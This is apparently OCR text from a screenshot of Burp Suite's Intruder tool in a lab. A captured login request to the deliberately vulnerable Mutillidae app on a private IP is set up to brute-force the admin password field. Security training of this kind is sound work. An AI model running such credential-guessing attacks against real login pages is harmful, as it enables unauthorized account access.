 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://192.168.38.153 Update Host header to match target
Clear §
Auto §
Refresh
1 POST /mutillidae/index.php?page=login.php HTTP/1.1
2 Host: 192.168.38.153
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://192.168.38.153
10 Connection: close
11 Referer: http://192.168.38.153/mutillidae/index.php?page=login.php
12 Cookie: showhints=1; PHPSESSID=6b9kaqod6lns09c8glvuf9p2d1; acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=admin&password=§123§&login-php-submit-button=Login